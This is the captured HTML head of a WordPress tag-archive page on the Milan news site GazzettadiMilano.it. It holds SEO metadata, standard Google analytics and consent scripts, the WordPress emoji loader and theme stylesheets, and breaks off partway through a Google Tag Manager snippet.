

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/tag/its-time-for-india/
body_size: 30126
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>it&#039;s time for india Archivi - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="GazzettadiMilano.it"/>
<meta property="og:description" content="quotidiano on line di Milano e provincia"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2022/06/image12331039.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-06-09 14:34:12"/>
<meta property="og:article:modified_time" content="2022-06-09 14:34:12"/>
<meta property="og:article:tag" content="architettura"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="design"/>
<meta property="og:article:tag" content="india"/>
<meta property="og:article:tag" content="it&#039;s time for india"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="milano design week"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="GazzettadiMilano.it"/>
<meta name="twitter:description" content="quotidiano on line di Milano e provincia"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2022/06/image12331039.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/tag/its-time-for-india/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/tag/its-time-for-india/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadimilano.it/tag/its-time-for-india/","url":"https://www.gazzettadimilano.it/tag/its-time-for-india/","name":"it's time for india Archivi - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/tag/its-time-for-india/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/tag/its-time-for-india/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/06/image12331039.jpg?fit=640%2C833&ssl=1","breadcrumb":{"@id":"https://www.gazzettadimilano.it/tag/its-time-for-india/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/tag/its-time-for-india/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/06/image12331039.jpg?fit=640%2C833&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/06/image12331039.jpg?fit=640%2C833&ssl=1","width":640,"height":833},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/tag/its-time-for-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"it's time for india"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; it&#039;s time for india Feed del tag" href="https://www.gazzettadimilano.it/tag/its-time-for-india/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/tags/24727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
